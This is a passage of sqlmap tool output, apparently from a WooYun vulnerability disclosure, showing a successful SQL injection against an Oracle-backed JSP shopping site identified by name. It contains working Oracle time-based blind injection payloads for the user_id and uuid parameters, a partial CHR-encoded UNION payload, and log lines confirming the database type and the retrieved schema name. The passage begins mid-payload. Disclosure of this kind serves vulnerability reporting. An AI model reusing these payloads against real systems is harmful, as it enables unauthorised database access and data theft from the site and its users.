 ¦CHR(115)¦¦CHR(115)¦¦CHR(103)¦¦CHR(113)¦¦CHR(62))) FROM DUAL) AND ('Mako'='Mako&
applySysId=Prepay
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: user_id=LIYK35&uuid=15218963F227405B90707B4A77EEE3B50000') AND 1753
=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_U
SERS T5) AND ('ZRQK'='ZRQK&applySysId=Prepay
---
[10:41:21] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:41:21] [INFO] fetching current database
[10:41:21] [WARNING] reflective value(s) found and filtering out
[10:41:21] [INFO] retrieved: SZGRP
current schema (equivalent to database on Oracle):    'SZGRP'
[10:41:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[10:41:21] [INFO] fetched data logged to text files under ' u
tput\mall.szunicom.com'
[*] shutting down at 10:41:21
www.wooyun.org